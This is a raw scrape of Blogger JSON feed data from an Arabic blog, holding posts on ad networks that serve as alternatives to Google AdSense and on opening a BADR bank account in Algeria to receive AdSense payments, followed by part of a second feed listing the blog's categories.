pre-wrap;\"\u003Eإعلانات البانر.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eإعلانات الهواتف الذكية.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eإعلانات الجانبية.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eإعلانات بوبندر.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمميزات شركة Admaven\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eسرعة قبول الموقع دون مشاكل.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتنوع طرق عرض الإعلانات.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eجدولة أسعار الربح من الإعلانات.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتوفير الشركة لفريق دعم محترف يسهر على حل مشكلتك والإجابة على استفساراتك.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتوفير طرق سحب الأرباح متنوعة، من الماستر كارد بايونير، الى البايبال مرورا بالتحويلات المصرفية.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eرابط موقع شركة \u003C\/span\u003E\u003Ca href=\"https:\/\/ad-maven.com\/\" rel=\"nofollow\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EAdmaven\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eشركة Revenuehits\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتعتبر أفضل خيار بديل لغوغل من حيث الأرباح المحققة، تفوق بقية الشركات من حيث الربح المقدم، وتقديم أنواع إعلانات مختلفة من الإشعارات، النوافذ المنبثقة إلى إعلانات الروابط.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمميزات شركة Revenuehits\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eسهولة استعمال موقع الشركة، التسجيل تسيير الإعلانات وقبول الموقع دون مشاكل.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eإنخفاض نسبة غلق الحسابات وحظر المواقع لدى الشركة مقارنة بباقي المنافسين.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eتوفير إعلانات جذابة تزيد من نسبة أرباحك.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eتمكنك من تحقيق الأرباح من الزيارات والنقرات أيضا.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eسعر النقرة مرتفع للغاية مقارنة بباقي الشركات.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eيمكنك سحب أرباحك عندما تصل إلى 20 دولار، مع إمكانية إرسالها إلى بايونير.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eرابط موقع شركة \u003C\/span\u003E\u003Ca href=\"https:\/\/www.revenuehits.com\/\" rel=\"nofollow\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ERevenuehits\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتعرف على \u003Ca href=\"https:\/\/www.blogadse.com\/2020\/09\/ezoic.html\" target=\"_blank\"\u003Eموقع ايزويك ezoic\u003C\/a\u003E التابع لجوجل أدسنس لعرض الإعلانات في المواقع.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/9104384621643286136\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/04\/5-best-alternatives-to-Google-Adsense-to-profit-from-your-site.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/9104384621643286136"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/9104384621643286136"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/04\/5-best-alternatives-to-Google-Adsense-to-profit-from-your-site.html","title":" أفضل 5 شركات بديلة لجوجل أدسنس للربح من موقعك"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnlJJfaIW3ZFYv-m-CJnecQtv1xzTDMGeQO_lN_uCJAjtaZXjDquPv0HxAGGs0NpSMpKzaKr7OYXsxLPjmtsGoKKD_ffFts-O4E-r1S1HReTaSQvDINdUxWsyUjvkmYPrp1oMPq7jtaZZ2NDhRVNJI82NOPsVwY8F-NO3JEXqQClo8rqCPrqymu_9V\/s72-w640-h524-c\/%D8%A3%D9%81%D8%B6%D9%84%205%20%D8%B4%D8%B1%D9%83%D8%A7%D8%AA%20%D8%A8%D8%AF%D9%8A%D9%84%D8%A9%20%D9%84%D8%AC%D9%88%D8%AC%D9%84%20%D8%A3%D8%AF%D8%B3%D9%86%D8%B3%20%D9%84%D9%84%D8%B1%D8%A8%D8%AD%20%D9%85%D9%86%20%D9%85%D9%88%D9%82%D8%B9%D9%83.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-8401206335907242472"},"published":{"$t":"2021-11-10T12:54:00.004-08:00"},"updated":{"$t":"2022-06-18T16:02:00.199-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"أدسنس"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حساب بنكي"}],"title":{"type":"text","$t":"كيفية فتح حساب بنكي بدر و ربط حساب أدسنس بحساب بنكي BADR"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"طريقة ربط ادسنس مع حساب بنكي,كيفية ربط حسابك ادسنس مع الحساب البنكي,ربط جوجل ادسنس مع حسابك البنكى,كيفية تحويل دفعات ارباح ادسنس الى حسابك البنكى,ربط حساب ادسنس بحساب بنكي,طريقة ربط الحساب البنكى مع جوجل ادسنس,ربط ادسنس مع الحساب البنكى,ربط ادسنس بحساب بنكي,ربط القناة مع الحساب البنكى,ربط حساب بنكي بادسنس,افضل طريقة لربط جوجل ادسنس مع الحساب البنكى,ربط البنك مع ادسنس,سحب ارباح ادسنس الى الحساب البنكى,ربط ادسنس مع الحساب البنكي,ربط حساب ادسنس بحساب بنكي جزائري\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;كيفية فتح حساب بنكي و ربط حساب أدسنس بحساب بنكيربدر BADR\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003Eبعد توقف خدمة ويسترن يونيون مع شركة جوجل أدسنس توجب على كل شخص لديه قناة يوتيوب أو موقع أو يربح عن طريق إعلانات ادسنس بفتح حساب بنكي لإستلام الأرباح الخاصة به عن طريق البنك عوض ويسترن يونيون التي تم توقيفها بشكل نهائي.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjU0U97AvV77S1IJxqTEKw7_qw2muxqz1P1XHgttoN5_jEff6AYMzntmH9QrnlmZx1RmdOtNZIB71RUsaihFVp2NKx9jX4tiQPTFaLSNWtfGhwvQBzkyg4Ra-UVSEzooaYzEAyO1cFKBh37gli-BpxmbNkQiFgOwi8YIG26zAlpFcgcMR8VjIeGph42=s640\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"فتح حساب بنكي بدر و ربط حساب أدسنس بحساب بنكي BADR\" border=\"0\" data-original-height=\"452\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjU0U97AvV77S1IJxqTEKw7_qw2muxqz1P1XHgttoN5_jEff6AYMzntmH9QrnlmZx1RmdOtNZIB71RUsaihFVp2NKx9jX4tiQPTFaLSNWtfGhwvQBzkyg4Ra-UVSEzooaYzEAyO1cFKBh37gli-BpxmbNkQiFgOwi8YIG26zAlpFcgcMR8VjIeGph42=s16000\" title=\"فتح حساب بنكي بدر و ربط حساب أدسنس بحساب بنكي BADR\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eفتح حساب بنكي بدر و ربط حساب أدسنس بحساب بنكي BADR\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيفية فتح حساب بنكي بدر BADR لإستلام أرباح أدسنس\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003Eالحسابات البنكية عديدة و تختلف من بنك لآخر و من بين هذه البنوك و هي بنك بدر BADR بنك الفلاحة و التنمية الريفية، BNA ، BEA ،\u0026nbsp; CPA و بنك الخليج\u0026nbsp; العديد من البنوك الأخرى ، و لكن البعض منها لا تسمح لك بفتح حساب بنكي بالعملة الصعبة او بعملة اليورو إذا كنت لا تشتغل في منصب عند الدولة ، و البعض منها تشترط عليك إستلام أرباحك بالدينار رغم أن التحويل بالأورو، و البعض منها تعطيك نصف دينار و نصف أورو.\u003C\/p\u003E\u003Cp\u003Eملاحظة: من لا يوجد لديه حساب بنكي و يرغب في إستلام أرباح أدسنس فنحن نفدم هذه الخدمة، و يمكنك زيارة \u003Ca href=\"https:\/\/www.blogadse.com\/p\/withdraw-adsense-earnings.html\" target=\"_blank\"\u003Eصفحة الخدمة من هنا\u003C\/a\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eبنك بدر BADR\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003Eبنك BADR بدر يعتبر من أهم البنوك في العديد من المميزات و من بينها:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003Eيمكن لأي شخص بفتح حساب بنكي بالعملة الصعبة او بعملة اليورو سواء كان موظف أو بدون وظيفة.\u003C\/li\u003E\u003Cli\u003Eيمكن سحب أرباح أدسنس عن طريق بنك بدر بعملة اليورو بدون أي مشاكل.\u003C\/li\u003E\u003Cli\u003Eفتح حساب بنكي مجانا عوض دفع 20 أورو في الأول ، و لكن في هذه الحالة بعد إرسال لك أول دفعة سيتم إقتطاع 20 أورو.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003Eملف فتح حساب بنكي بدر بالعملة الصعبة\u003C\/b\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003Eلفتح حساب بنكي في بدر بعملة اليورو يجب ان تحظر الوثائق التالية :\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003Eنسخة من بطاقة التعريف الوطنية\u003C\/li\u003E\u003Cli\u003Eشهادة الميلاد\u003C\/li\u003E\u003Cli\u003Eبطاقة الإقامة\u003C\/li\u003E\u003Cli\u003E20 أورو إلى 50 أورو على حسب كل ولاية.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003Eبعد أن تدفع للوكالة هذه الوثائق سيقدمون لك بيان أو وثيقة خاصة بك فيها جميع معلوماتك و المعلومات المتطلبة لربط الحساب البنكي بحساب جوجل أدسنس .\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eطريقة ربط حساب أدسنس بحساب بنكي BADR\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003Eأولا يجب عليك أن تدخل لحسابك أدسنس ثم تتوجه للدفعات ، ثم النقر على إدارة طرق الدفع، ثم النقر على إضافة طريقة دفع، ثم النقر على إضافة تفاصيل جديدة للتحويل الإلكتروني.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;بعدها تظهر لك معلومات البنك التي يجب عليك أن تملأها بالبيانات التي هي موجودة في الوثيقة التي إستلمتها من بنك بدر.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;معلومات بنك بدر\u003C\/p\u003E\u003Cp\u003Eإسم صاحب الحساب :\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;يجب إدخال الإسم كما هو في البيان الذي إستلمته من وكالة بدر\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;اسم البنك :\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;BANQUE DE L'AGRICULTURE ET DU DEVELOPPEMENT RURAL\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;رمز swift bic :\u003C\/p\u003E\u003Cp\u003EBADRDZALXXX\u003C\/p\u003E\u003Cp\u003Eو أخيرا يمكنك إدخال رقم الحساب و تأكيده مرة أخرى و النقر على جعلها كطريقة دفع أساسية.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eملاحظة :\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003Eمن لا يوجد لديه حساب بنكي أو حدثت معه مشاكل في حسابه البنكي و يرغب في سحب أرباح أدسنس فنحن نقدم خدمة إستلام أرباح أدسنس و بضمان و نأخذ عمولة 10% فقط.\u003C\/p\u003E\u003Cp\u003Eلمزيد من التفاصيل يمكنك مراسلتنا على الواتساب بالنقر على الرابط التالي أو زيارة صفحة \u003Ca href=\"https:\/\/www.blogadse.com\/p\/withdraw-adsense-earnings.html\" target=\"_blank\"\u003E\u003Cb\u003Eخدمة إستلام أرباح أدسنس\u003C\/b\u003E\u003C\/a\u003E :\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/wa.me\/+213777683564\" rel=\"nofollow\" target=\"_blank\"\u003Eراسلنا عبر الواتساب\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/8401206335907242472\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/11\/How-to-open-a-Badr-bank-account-and-link-an-Adsense-account-to-a-BADR-bank-account.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8401206335907242472"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8401206335907242472"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/11\/How-to-open-a-Badr-bank-account-and-link-an-Adsense-account-to-a-BADR-bank-account.html","title":"كيفية فتح حساب بنكي بدر و ربط حساب أدسنس بحساب بنكي BADR"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjU0U97AvV77S1IJxqTEKw7_qw2muxqz1P1XHgttoN5_jEff6AYMzntmH9QrnlmZx1RmdOtNZIB71RUsaihFVp2NKx9jX4tiQPTFaLSNWtfGhwvQBzkyg4Ra-UVSEzooaYzEAyO1cFKBh37gli-BpxmbNkQiFgOwi8YIG26zAlpFcgcMR8VjIeGph42=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogadse.com/feeds/posts/default?alt=json-in-script&max-results=1&callback=jQuery32106936243809803657_1768756846326&_=1768756846327
body_size: 7805
content:
// API callback
jQuery32106936243809803657_1768756846326({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881"},"updated":{"$t":"2026-01-12T18:27:05.037-08:00"},"category":[{"term":"تطبيقات"},{"term":"مواقع"},{"term":"هواتف"},{"term":"الربح من الإنترنت"},{"term":"بلوجر"},{"term":"أخبار"},{"term":"مقالات تقنية"},{"term":"أدسنس"},{"term":"ألعاب"},{"term":"يوتيوب"},{"term":"الهواتف الذكية"},{"term":"حماية"},{"term":"فيسبوك"},{"term":"اندرويد"},{"term":"آيفون"},{"term":"التطبيقات"},{"term":"التسويق الالكتروني"},{"term":"برامج"},{"term":"متجر إلكتروني"},{"term":"التسويق"},{"term":"الربح من التطبيقات"},{"term":"تيك توك"},{"term":"شركات"},{"term":"بث القنوات"},{"term":"أندرويد"},{"term":"جوجل"},{"term":"تعديل الصور"},{"term":"قالب بلوجر"},{"term":"مراجعة الهواتف"},{"term":"التجارة الإلكترونية"},{"term":"انستقرام"},{"term":"وورد بريس"},{"term":"آبل"},{"term":"كمبيوتر"},{"term":"نتفليكس"},{"term":"tiktok"},{"term":"شحن الألعاب"},{"term":"كوبون"},{"term":"واتساب"},{"term":"التسويق بالعمولة"},{"term":"حماية الخصوصية"},{"term":"دومين"},{"term":"فيزا كارد"},{"term":"العمل عن بعد"},{"term":"انترنت"},{"term":"تحرير الصور"},{"term":"تلفاز"},{"term":"سامسونج"},{"term":"اتصالات الجزائر"},{"term":"البرمجة"},{"term":"العمل من المنزل"},{"term":"ايميل"},{"term":"زيادة متابعين"},{"term":"سيرة ذاتية"},{"term":"كود خصم"},{"term":"ios"},{"term":"iptv"},{"term":"whatsapp"},{"term":"إعلانات"},{"term":"التداول"},{"term":"الصور"},{"term":"جوجل بلاي"},{"term":"جيميل"},{"term":"ساعة ذكية"},{"term":"سناب شات"},{"term":"نيم شيب"},{"term":"netflix"},{"term":"vpn"},{"term":"أخبار الإنترنت"},{"term":"اختصار الروابط"},{"term":"البريد الإلكتروني"},{"term":"البريد الالكتروني"},{"term":"الخدمات المصغرة"},{"term":"الوورد"},{"term":"حساب بنكي"},{"term":"خمسات"},{"term":"دردشة"},{"term":"شحن بيبجي"},{"term":"صور"},{"term":"قالب سكويز"},{"term":"منوعات تقنية"},{"term":"مونتاج"},{"term":"هواوي"},{"term":"Galaxy"},{"term":"ipad"},{"term":"paypal"},{"term":"pdf"},{"term":"seo"},{"term":"أجهزة محمولة"},{"term":"الاسهم"},{"term":"التدوين"},{"term":"الذكاء الإصطناعي"},{"term":"الشراء من المواقع"},{"term":"العملات الرقمية"},{"term":"الفوركس"},{"term":"الواي فاي"},{"term":"باك لينك"},{"term":"بايبال"},{"term":"بيتكوين"},{"term":"تحرير الفيديو"},{"term":"تلجرام"},{"term":"تويتر"},{"term":"تيليجرام"},{"term":"ساعة"},{"term":"سيو"},{"term":"شخصيات معروفة"},{"term":"صفحة هبوط"},{"term":"فري فاير"},{"term":"كورونا"},{"term":"مطوري التطبيقات"},{"term":"وايفاي"},{"term":"ويسترن يونيون"},{"term":"Apple"},{"term":"Guest Post"},{"term":"QR Code"},{"term":"Snapchat"},{"term":"Spotify"},{"term":"Truecaller"},{"term":"adsterra"},{"term":"cpa"},{"term":"iphone"},{"term":"word"},{"term":"أخبار قطاع الأعمال"},{"term":"أخبار قطاع العمال"},{"term":"أمازون"},{"term":"إسترجاع الصور"},{"term":"إعلانات فيسبوك"},{"term":"إنستاجرام"},{"term":"ادموب"},{"term":"الايثريوم"},{"term":"الترويج"},{"term":"التصوير الفوتوغرافي"},{"term":"الجمعة السوداء"},{"term":"الخصوصية"},{"term":"الشحن السريع"},{"term":"العملات"},{"term":"انترنت مجانية"},{"term":"بطاقة جوجل بلاي"},{"term":"تصميم"},{"term":"جودادي"},{"term":"جيست بوست"},{"term":"حاسوب"},{"term":"سبوتيفاي"},{"term":"سناب"},{"term":"شحن الأرصدة"},{"term":"شحن فري فاير"},{"term":"صناع المحتوى"},{"term":"عروض"},{"term":"علي إكسبرس"},{"term":"قالب سيو بلس"},{"term":"قوالب ووردبريس"},{"term":"كلمة سر"},{"term":"ماستر كارد"},{"term":"ماك"},{"term":"متصفحات الويب"},{"term":"نصائح"},{"term":"نفذلي"},{"term":"وظائف تقنية"},{"term":"ويندوز"},{"term":"AdMob"},{"term":"BARS"},{"term":"BuyAnyInsurance"},{"term":"Epub"},{"term":"G Suite"},{"term":"Google Chat"},{"term":"Google Cloud"},{"term":"Google Currents"},{"term":"Google Play Music"},{"term":"Google Shopping"},{"term":"Grace Hopper"},{"term":"Instagram Pro"},{"term":"Instagram Pro APK"},{"term":"Java"},{"term":"Microsoft Azure"},{"term":"Note 9"},{"term":"Play Music"},{"term":"Propellerads"},{"term":"Realme"},{"term":"Realme C15"},{"term":"Reels"},{"term":"S Pen"},{"term":"Snap"},{"term":"Snapchat Plus"},{"term":"Snapchat المميز"},{"term":"Snapchat+"},{"term":"SpaceX"},{"term":"TikDown"},{"term":"Youtube Kids"},{"term":"aeo"},{"term":"apple watch"},{"term":"arvea"},{"term":"baridimob"},{"term":"carte visa"},{"term":"chime"},{"term":"ezoic"},{"term":"fiverr"},{"term":"forex"},{"term":"gps"},{"term":"honor"},{"term":"iCloud"},{"term":"ibm"},{"term":"ios 14"},{"term":"kindle"},{"term":"monjz"},{"term":"outlook"},{"term":"payeer"},{"term":"paysera"},{"term":"photoshop"},{"term":"picsart"},{"term":"playstation 4"},{"term":"power bank"},{"term":"pubg"},{"term":"redotpay"},{"term":"root"},{"term":"safari"},{"term":"timebucks"},{"term":"vultr"},{"term":"windos 10"},{"term":"windows"},{"term":"wolfstream"},{"term":"zoho"},{"term":"أداة"},{"term":"أدس تيرا"},{"term":"أدسنس أربيتراج"},{"term":"أرفيا"},{"term":"أفلام"},{"term":"إسترجاع الرسائل"},{"term":"إستضافة"},{"term":"إضافة"},{"term":"إيميل إحترافي"},{"term":"ارفيا"},{"term":"استضافة المواقع"},{"term":"الإستقرار المالي"},{"term":"الاستثمار"},{"term":"البلاتين"},{"term":"التسويق عبر البريد الإلكتروني"},{"term":"التشفير"},{"term":"التصفح الخفي"},{"term":"التصيد الاحتيالي"},{"term":"الحواسيب المحمولة"},{"term":"الحواسيب المكتبية"},{"term":"الدروب شيبينج"},{"term":"الذهب"},{"term":"الروت"},{"term":"الشراء على جوجل"},{"term":"العمل الحر"},{"term":"الفرق بين Instagram Pro والرسمي"},{"term":"الفضة"},{"term":"الفيرال"},{"term":"الكتب الإلكترونية"},{"term":"المنتجات الرقمية"},{"term":"اندرويد اوتو"},{"term":"ايجي بست"},{"term":"باور بانك"},{"term":"باي أني أنشورانس"},{"term":"بايسيرا"},{"term":"بايير"},{"term":"بث الموسيقى"},{"term":"بحث جوجل"},{"term":"بروبلر أدس"},{"term":"بريد الجزائر"},{"term":"بريدي موب"},{"term":"بيع و شراء الصور"},{"term":"تأمين السيارات"},{"term":"تحويل الأموال"},{"term":"تردد القنوات"},{"term":"تصوير سطح المكتب"},{"term":"تطبيق Snapchat"},{"term":"تطوير البرمجيات"},{"term":"تعبئة الإنترنت"},{"term":"تكلفة Snapchat Plus"},{"term":"تكنولوجيا"},{"term":"تنزيل Instagram Pro"},{"term":"جازي"},{"term":"جالاكسي نوت 9"},{"term":"جرافيك"},{"term":"جهاز"},{"term":"جوجل درايف"},{"term":"جيمينج"},{"term":"حفظ الصور"},{"term":"خدمات بث الفيديو"},{"term":"خدمات نقل"},{"term":"خرائط جوجل"},{"term":"دراسة"},{"term":"دراسة جدوى"},{"term":"رفع الملفات"},{"term":"ريلمي"},{"term":"زيادة الإنتاجية"},{"term":"سكريل"},{"term":"سماعات"},{"term":"سماعات بلوتوث"},{"term":"سيارات"},{"term":"شحن المنتجات"},{"term":"شراء الدومينات"},{"term":"شراء رصيد"},{"term":"شركات شحن"},{"term":"شركة تنظيف"},{"term":"شهادة البكالوريا"},{"term":"ضغط الصور"},{"term":"فابفر"},{"term":"فيسبوك 